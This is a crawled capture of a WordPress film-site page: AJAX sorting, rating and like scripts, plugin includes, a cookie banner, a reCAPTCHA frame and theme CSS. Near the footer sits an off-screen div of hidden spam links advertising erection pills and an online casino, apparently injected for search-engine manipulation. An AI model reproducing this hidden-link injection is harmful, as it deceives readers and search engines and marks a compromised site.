			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '7586';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '7586';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '7586';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%26%238211%3B%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%26%238211%3B%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%26%238211%3B%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%26%238211%3B%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%26%238211%3B%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ec443ab928","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tRTuPJyalnq260R0SHWjuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769586741317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/style.css
body_size: 27058
content:
@charset "UTF-8";
/*   
Theme Name: Steam
Theme URI: http://www.industrialthemes.com/steam
Description: Steam is a theme that lets you create an unlimited amount of custom minisites, and it has a very robust review and rating system built in.
Author: Industrial Themes
Author URI: http://www.industrialthemes.com
Version: 1.14
Tags: white, black, blue, dark, light, left-sidebar, custom-header, custom-background, theme-options, threaded-comments, fixed-width, two-columns, translation-ready, custom-menu

License: 
License URI:
*/

/*************************************************
general fonts
*************************************************/
.source_light {font-family: 'Source Sans Pro', sans-serif;font-weight:300;}
.source_normal {font-family: 'Source Sans Pro', sans-serif;font-weight:400;}
.source_bold {font-family: 'Source Sans Pro', sans-serif;font-weight:700;}
.dosis_normal {font-family: 'Dosis', sans-serif;font-weight:400;}
.dosis_bold {font-family: 'Dosis', sans-serif;font-weight:600;}
.oswald_normal {font-family: 'Oswald', sans-serif;font-weight:300;}
.oswald_bold {font-family: 'Oswald', sans-serif;font-weight:400;}
.roboto_light {font-family: 'Roboto Slab', sans-serif;font-weight:100;}
.roboto_book {font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.roboto_normal {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.roboto_bold {font-family: 'Roboto Slab', sans-serif;font-weight:700;}

@media screen {
/*************************************************
general utilities
*************************************************/
.clearer { clear: both; line-height:0px !important; font-size:0px !important; height:0px !important; }
.clearfix:after {content: "";display: table;clear: both;}
.floatleft {float:left;}
.floatright {float:right;}
iframe {border:0px;}
a, a:link, a:hover, a:visited {text-decoration:none;color:#333;}	
a:hover {color:#BD2A33;}
.slider_error {text-align:center;}
.loading {display:none;position:absolute;top:0px;left:0px;width:100%;height:auto;z-index:100;}
.loading div {background:url(images/loading.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.loading.white div {background:url(images/loading-white.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.filter-error {font-size:12px;font-style:italic;}
#ajax-error {display:none;position:fixed;z-index:1000;bottom:0px;;left:0px;padding:5px 10px;background:#000;color:#FF776E;font-size:12px;}
.post-list a.thumbnail {border:none;padding:0px;}
.post-list a.thumbnail,
.post-list a.thumbnail:hover,
.post-list a.thumbnail:focus {
  -webkit-box-shadow:none;
     -moz-box-shadow:none;
          box-shadow:none;
}
.post-list a.thumbnail img {}
.responsive-disable .hidden-desktop {display:none;}
#background-ad {display:block;position:absolute;width:100%;height:100%;pointer:cursor;z-index:0;}
.placeholder { color: #aaa; }
.container-fluid.no-padding {padding-left:0px;padding-right:0px;}	
	
/*************************************************
sticky bar
*************************************************/
#sticky-bar {width:100%;border-bottom:1px solid #DFDFDF;position:fixed;z-index:200;background:rgba(247,247,247,0.94);height:60px;}
#sticky-bar .container {position:relative;}
/*logo*/
#sticky-logo-mobile {display:none;position:relative;top:60px;}
#sticky-bar .logo {float:left;margin-right:10px;height:60px;overflow:hidden;}
/*top menu*/
#top-menu {float:left;border-left:1px solid #DFDFDF;border-right:1px solid #DFDFDF;height:60px;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;background:#F7F7F7;line-height:14px;}
